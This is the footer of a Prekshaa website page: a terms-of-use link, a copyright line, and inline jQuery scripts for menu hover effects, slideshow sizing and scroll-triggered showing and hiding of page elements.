    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
